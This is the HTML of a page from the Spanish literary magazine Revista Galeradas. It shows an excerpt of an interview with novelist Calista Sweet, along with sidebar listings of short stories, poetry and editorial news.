			<div class="mh-excerpt"><p>Hace escasas fechas reseñaba la que hasta entonces era la última novela de Calista Sweet, y lo hacía renegando de la literatura romántica a la&hellip; <a class="read-more-link" href="https://revistagaleradas.com/nada-que-perder-un-ratito-de-charla-con-la-escritora-de-moda/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/nada-que-perder-un-ratito-de-charla-con-la-escritora-de-moda/" data-a2a-title="Nada que Perder. Un ratito de charla con la escritora de moda."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fnada-que-perder-un-ratito-de-charla-con-la-escritora-de-moda%2F&amp;linkname=Nada%20que%20Perder.%20Un%20ratito%20de%20charla%20con%20la%20escritora%20de%20moda." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fnada-que-perder-un-ratito-de-charla-con-la-escritora-de-moda%2F&amp;linkname=Nada%20que%20Perder.%20Un%20ratito%20de%20charla%20con%20la%20escritora%20de%20moda." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/tag/calista-sweet/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69708010f10d9" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="3909" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/nada-que-perder-un-ratito-de-charla-con-la-escritora-de-moda/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69708010f10d9" value="05cefb718f" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69708010f10d9" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_69708010f10d9" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ftag%2Fcalista-sweet%2F&amp;linkname=Calista%20Sweet%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ftag%2Fcalista-sweet%2F&amp;linkname=Calista%20Sweet%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
